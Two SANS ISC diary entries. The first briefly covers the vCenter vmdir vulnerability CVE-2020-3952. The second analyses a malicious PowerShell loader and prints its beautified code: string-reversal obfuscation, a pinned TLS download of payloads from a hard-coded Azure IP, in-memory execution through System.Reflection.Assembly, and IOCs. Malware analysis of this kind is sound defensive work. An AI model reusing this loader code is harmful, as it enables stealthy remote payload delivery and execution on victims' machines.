Critical Vuln in vCenter vmdir (CVE-2020-3952)
On April 9, VMware published VMSA-2020-0006, a security advisory for a critical vulnerability in vCenter Server that received the maximum CVSSv3 score of 10.0. The vulnerablity, CVE-2020-3952 , involves a sensitive information disclosure flaw in the VMware Directory Service (vmdir) which is included with VMware vCenter. Per the advisory, vmdir does not implement proper access controls, which could allow a malicious attacker with network access to obtain sensitive information. This likely can allow the attacker to compromise other services which rely on vmdir for authentication.
We recommend reviewing the security advisory and related KB article and determine if it is applicable for organizations utilizing vCenter and take action as soon as possible to limit exposure.
https://www.vmware.com/security/advisories/VMSA-2020-0006.html
https://kb.vmware.com/s/article/78543
---
Scott
ISC Handler
PowerShell Sample Extracting Payload From SSL
Another diary, another technique to fetch a malicious payload and execute it on the victim host. I spotted this piece of Powershell code this morning while reviewing my hunting results. It implements a very interesting technique. As usual, all the code snippets below have been beautified.
First, it implements a function to reverse obfuscated strings:
function Rev($s) {
$s = $s.ToCharArray();
[array]::Reverse($s);
$s = -join($s);
return $s;
}
Here is an example:
Rev('maertSlsS.ytiruceS.teN') = 'SslStream.Security.Net'
Easy! The core of the script implements a classic injection via 'System.Reflection.Assembly'[1]
$data1=Get-File $ldr;
$data2=Get-File $guid;
$m1=Rev 'epyTteG'; # GetType
$m2=Rev 'dohteMteG'; # GetMethod
$m3=Rev 'ekovnI'; # Invoke
$asm=[System.Reflection.Assembly]::Load($data1);
$ldr=$asm.($m1)('Processor.Handler');
$ldr=$ldr.($m2)('Run');
[byte[][]] $Params=@(,$data2);
$ldr.($m3)($null,$Params) | Out-Null;
$data1=$null;
$data2=$null;
[System.GC]::Collect();
;while($true){sleep 5}
You can see two calls to a Get-File() function. From where are these payload downloaded? Let's have a look at the function:
$cc=
{
$crt=[Security.Cryptography.X509Certificates.X509Certificate2]$args[1];
if($crt -eq $null) {
return $false
};
$h=New-Object -TypeName Security.Cryptography.SHA256Managed;
$hb=$h.ComputeHash($crt.GetRawCertData());
$hs=[BitConverter]::ToString($hb).Replace('-','').ToLower();
$result=([string]::Compare($hs, $thumb, $true) -eq 0);
return $result;
};
function Read-Data($ssl, $a)
{
$b=New-Object Byte[] $a;
$r=$a;
$o=0;
while($r -gt 0)
{
$i=$ssl.Read($b,$o,$r);
if($i -le 0){exit}
$o-=-$i;
$r-=$i;
}
return ,$b;
}
function Get-File($val)
{
$t1=Rev 'tneilCpcT.stekcoS.teN'; # TcpClient.Sockets.Net
$t2=Rev 'maertSlsS.ytiruceS.teN'; # SslStream.Security.Net
$m=Rev 'tneilCsAetacitnehtuA'; # AuthenticateAsClient
$c=New-Object $t1 $addr, $port;
$ssl=New-Object $t2 $c.GetStream(), false, $cc;
$aac=New-Object String 0;
$ssl.($m)($aac);
$bf=[Text.Encoding]::Unicode.GetBytes($val);:
$ssl.Write([BitConverter]::GetBytes($bf.Length));
$ssl.Write($bf);
$ssl.Flush();
$bf=Read-Data $ssl 4;
$a=[BitConverter]::ToInt32($bf,0);
$ret=Read-Data $ssl $a;
$ssl.Close();
$c.Close();
return ,$ret;
}
As you can see the SslStream.AuthenticateAsClient method[2] is used. Data returned in the SSL connection is dumped into the variable. Here are the details (IOCs):
$addr='51[.]141[.]189[.]34'; $port=25; $ldr='00000000-0000-0000-0000-000000000001'; $guid='4tdb6fb02d-306d-45fa-ba5e-47271172106f'; $thumb='e925233fe91b75a8da445ef3982d4077277accaf8b5120319bdc1f8742c7e3a2';
Unfortunately, I was not able to reach the IP address to fetch the certificate/payload. Server down or restricted connectivity from specific locations? I'm keeping an eye on the server and hope to fetch more data if it comes back online.
It's a Microsoft Azure host. I found this certificate information on PassiveTotal:

If you're interested in playing with Powershell and certificates, Rob already published a diary[3] a long time ago about this topic.
[1] https://docs.microsoft.com/en-us/dotnet/api/system.reflection.assembly
[2] https://docs.microsoft.com/en-us/dotnet/api/system.net.security.sslstream.authenticateasclient
[3] https://isc.sans.edu/forums/diary/Assessing+Remote+Certificates+with+Powershell/20645/
Xavier Mertens (@xme)
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key


Comments